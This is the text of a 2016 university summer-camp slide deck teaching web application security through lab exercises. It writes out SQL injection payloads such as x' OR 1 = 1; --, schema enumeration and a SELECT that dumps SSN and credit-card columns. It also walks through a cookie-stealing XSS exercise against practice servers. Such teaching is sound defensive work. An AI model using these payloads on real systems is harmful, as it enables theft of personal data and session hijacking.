Slide 1
2016 Summer Camp – Web Application Security: SQL Injection and XSS
2016 Summer Cyber Defense Boot Camp

Slide 2


Exercise #1
crypto.cs.jmu.edu
SSN, CCN,
DOB, HA

Slide 3
Exercise #2
“I am Alice”

Slide 4
Why are we doing this?
It takes a thief to catch a thief
Real-world security is actually defined by attacks, not proof
  Provable security is just a dream
    The three golden rules to ensure computer security are
      do not own a computer
      do not power it on
      do not use it
Got to study attacks: What can go wrong?

Slide 5

Exercise: show me the money!
Need a web browser only
Sides: https://users.cs.jmu.edu/tjadenbc/Bootcamp/12-WebAppSecurity.pptx
SQL injection
Fix: least privilege
XSS

Slide 6
Prerequisites
You know how to run a web browser (such as Firefox, IE, and Chrome) and visit a web site
You have a rough idea about a web server

Slide 7
Organization
Exercise 1: SQL injection
Fix: least privilege
Exercise 2: Cross-site Scripting (XSS)

Slide 8
Road Map
Exercise 1: SQL injection
Fix: least privilege
Exercise 2: Cross-site Scripting (XSS)

Slide 9


Slide 10
Before You Start Exercise #1…
You can follow the instructions of exercise #1 without understanding SQL
  However, a full understanding of these exercises need some very basic understanding of SQL
Suggestions?
  Follow the instructions to go through the whole exercise first (without asking any questions)
  Come back to revisit the instructions later

Slide 11

Exercise 1
Open your web browser and visit this page: https://crypto.cs.jmu.edu/flawedquery-hidden.php
  Type in wangxx@jmu.edu
Notes:
http://134.126.20.79/flawedquery-hidden.php
Do NOT use this link if you are working from home!

Slide 12


Slide 13

What does this web application do?
Use a given email address to look up user information
A normal web application, right, right?

Slide 14
Exercise 1
Can you “hack” into it?
What do you mean by hacking?
  Get information that you are not supposed to get (through normal query)
Wait…
  Is this specific web application vulnerable/insecure?
How?
We need to make some guesses first…
Notes:
http://134.126.20.79/flawedquery-hidden.php
Do NOT use this link if you are working from home!
http://unixwiz.net/techtips/sql-injection.html

Slide 15
Behind the Scene: Let’s Guess
wangxx@jmu.edu
“A SQL statement”
crypto.cs.jmu.edu
SSN, CCN,
DOB, HA
What does the SQL statement look like?

Slide 16
wangxx@jmu.edu

Slide 17
Behind the Scene: Let’s Guess
wangxx@jmu.edu
A SQL statement
crypto.cs.jmu.edu
SSN, CCN,
DOB, HA
This part is invisible to you!
You can only guess: SELECT fieldlist FROM table WHERE field = ‘wangxx@jmu.edu’;

Slide 18
Now What?
This is why we used --
x' OR 1 = 1; --
wangxx@jmu.edu
A SQL statement
crypto.cs.jmu.edu
SSN, CCN,
DOB, HA
SELECT fieldlist FROM table WHERE field = ‘x’ OR 1 = 1; --’;

Slide 19
You Want More Data? Here You Go
x' OR 1 = 1; --
wangxx@jmu.edu
A SQL statement
crypto.cs.jmu.edu
SSN, CCN,
DOB, HA
SELECT fieldlist FROM table WHERE field = ‘x’ OR 1 = 1; --’;

Slide 20

Let’s try it

Slide 21

We got more data!
But no SSN or credit card numbers yet!

Slide 22
Can the hacker do more damage?
????
wangxx@jmu.edu
A SQL statement
crypto.cs.jmu.edu
SSN, CCN,
DOB, HA
How to get those SSN and credit card numbers?

Slide 23
x'; show databases; --
The hacker wants to know more about the database

Slide 24

Let’s try it

Slide 25

What are these?

Slide 26
x'; show tables; --
The hacker wants to know more about the table with SSN and credit card numbers

Slide 27

Let’s try it

Slide 28

What are these?

Slide 29
x'; show columns from members; --
The hacker wants to know more about members

Slide 30

Let’s try it

Slide 31

More output!
What are these?
Can the hacker get ssn/creditCardNumber data out?

Slide 32

x'; SELECT * FROM members; --

Slide 33

Wow. SSN and credit card numbers!
How did this happen?

Slide 34
The hacker can actually do more…
Find database name, table names, and table schemas
Find all data
  Store them in a separate file
Even insert a (bogus) entry into the table
  Log ID?
  Verify your insertion!

Slide 35
x'; INSERT INTO members (loginName,lastName,firstName,emailAddress) VALUES (’yourLoginName', 'yourLastName', 'yourLastName', 'tjadenbc@cs.jmu.edu');--
Use your own names for your-name; This will insert your own new entry to the database table (type, do not copy-and-paste)

Slide 36
You can verify your insertion with this command
If you do not see a row with your-name, your insertion is not successful

Slide 37
Got Here?
Congratulations!
Now, it is time to stop and go back to review the steps that you have taken
  What are they for?
  You can now ask questions
STOP

Slide 38
Everybody likes a quiz!
Quiz
SQL injection works on many web applications because:
  The web server has unpatched vulnerabilities
  The application does not properly handle user input
  The attacker is able to intercept network communications between the application and the database
  SQL is an outdated technology that should not be used anymore
  None of the above

Slide 39
Road Map
Exercise 1: SQL injection
Fix: least privilege
Exercise 2: Cross-site Scripting (XSS)

Slide 40
Road Map
Exercise 1: SQL injection
Fix: least privilege
Exercise 2: Cross-site Scripting (XSS)

Slide 41
Typical Web Applications
crypto.cs.jmu.edu
SSN, CCN,
DOB, HA
How does the server know that it is you, a repeat customer?

Slide 42
Web Cookies
Your browser will send this cookie to the original domain
crypto.cs.jmu.edu
SSN, CCN,
DOB, HA
Your we browser sends back the web cookies

Slide 43
Everybody likes a quiz
Quiz
If an attacker can access the cookies stored by your web browser, the attacker may be able to:
  Impersonate you to the website which sent you the cookie
  Access your personal information stored on your computer
  Infect your computer with a virus
  Redirect your browser to a malicious website
  None of the above

Slide 44
What is a Web Cookie?
Web cookie
  A piece of string placed in your browser by a website server (session cookie; close your browser? It is gone!)
  A small data file placed on your hard drive by a website that you visit (persistent cookie)
    To store and transmit information to the server of websites (re)visited from that browser / computer
Also known as http cookie, browser cookie
Keep track of long-term users

Slide 45
What for?
For remember the state of your web browser
  Have you visited this server before?
  Have you been authenticated before? What is your status in this session?
  What are your browsing habits/preferences?
  Have you put anything on your shopping cart?
Anything else that can be accomplished through storing text data

Slide 46
Web Cookies
The value of a web cookie can be very valuable
  It allows the server to “recognize” you
If stolen, the server will think that the attacker is you

Slide 47
Where are Persistent Cookies for Firefox?
Win XP
  C:\Documents and Settings\CyberDef\Application Data\Mozilla\Firefox\Profiles\p3yw3zgk.default
Win7:
  C:\Users\CyberDef\AppData\Roaming\Mozilla\Firefox\Profiles\c9k6w0u4.default\cookies.sqlite
Ubuntu
  ~/.mozilla/firefox/e8pbml20.default/cookies.sqlite
Your grayed values might be different
Notes:
C:\tmp\FVCCut\FVC2002>echo %APPDATA%
C:\Documents and Settings\Xunhua Wang\Application Data
http://kb.mozillazine.org/Profile_folder_-_Firefox
https://addons.mozilla.org/en-us/firefox/addon/sqlite-manager/
https://code.google.com/p/sqlite-manager/

Slide 48
SQLite Manager for Firefox
You can use a tool to query cookies in Firefox: SQLite
Download and install https://addons.mozilla.org/en-us/firefox/addon/sqlite-manager/
Menu: “Tools” | “SQLight Manager”
Menu: “Database” | “Connect Database”
Open C:\Users\CyberDef\AppData\Roaming\Mozilla\Firefox\Profiles\c9k6w0u4.default\cookies.sqlite
Tab: “Browse & Search”
Tab: “Execute SQL”
  Enter SQL: SELECT * FROM moz_cookies
  Click on “Run SQL”
The AppData folder may be hidden; just type in

Slide 49


Slide 50

How in Firefox?

Slide 51
General Cookie Rules
A cookie has a domain either the same or a sub-domain of the requesting host
  Cookie owner; first-party cookie
  Most browsers, by default, allow first-party cookies
A user visiting www.example.com can have a cookie set with domain www.example.com or .example.com
  but not .com
Your browser
  A cookie set by www.cnn.com will be sent back to this site only
  Your web browser will follow this rule
  Scripting code (Javascript) from www.cnn.com can run in your web browser and access cookies set by www.cnn.com
The same-origin policy
Notes:
The same-origin policy
Scripting code running a web browser (from one site) can read from/write to the content of another web page if both pages have the same “origin”

Slide 52
Example Cookie Owner (1/2)
Cookie for www.bankofamerica.com
www.bankofamerica.com may set a persistent cookie in your web browser

Slide 53
Example Cookie Owner (2/2)
Cookie for www.bankofamerica.com
These two domains are not the same
www.malicious.com should NOT get bankofamerica.com’s cookies in your browser

Slide 54
Exercise #2: Stealing Cookies through XSS
Cookie for users.cs.jmu.edu
Can the attacker (at crypto.cs.jmu.edu) steal your web cookies for users.cs.jmu.edu?

Slide 55
Exercise 2
Exercise 2: XSS
  Open your web browser Firefox (must use Firefox!)
  Firefox: “Tools” | “Add-ons” | “Extensions”, disable “No Script,” if you have it
  https://users.cs.jmu.edu/wangxx/web/tools/setcookie.html
    Name: you can put anything unique there: such as your full name and a unique string
    Role: Administrator
    According to the cookie rule, this cookie should be sent back to users.cs.jmu.edu only
  Where is your cookie stored?

Slide 56


Slide 57

Type in your full name here (to replace “2016 Summer Camp”

Slide 58


Slide 59
Now What?
Close your web browser
Next, open your web browser again
  Type in https://users.cs.jmu.edu/wangxx/web/tools/setcookie.html

Slide 60

This is your persistent cookie for users.cs.jmu.edu, stored in your web browser

Slide 61
To view the cookie values
Menu: Tools | Options | Privacy
  For Firefox 47.0.1
Click on “remove individual cookies”
  This may vary in a different Firefox version

Slide 62


Slide 63

Type in here to search
You can view your cookie for user.cs.jmu.edu

Slide 64
SQLite Manager for Firefox
You can also view your cookies with SQLite Manager
  Installed earlier (check slide 48)
“Tools” | “SQLight Manager”
“Database” | “Connect Database”
Open C:\Users\CyberDef\AppData\Roaming\Mozilla\Firefox\Profiles\c9k6w0u4.default\cookies.sqlite
“Browse & Search”
“Execute SQL”
  SELECT * FROM moz_cookies

Slide 66
Exercise 2: What is Next?
Exercise 2: XSS
  Open a new tab in your web browser to visit http://upe.cs.jmu.edu/activateecho.html
    This link may come from an Email
    Or a page in a public discussion forum
  Open a new tab in your web browser to visit http://crypto.cs.jmu.edu/cookies.txt
    Can you find your cookie there?
    How come? What went wrong?
Your cookie is stolen!

Slide 67
XSS: How did it happen?
Cookie for users.cs.jmu.edu
setcookie.html
echo.html

Slide 68
XSS: How did it happen?
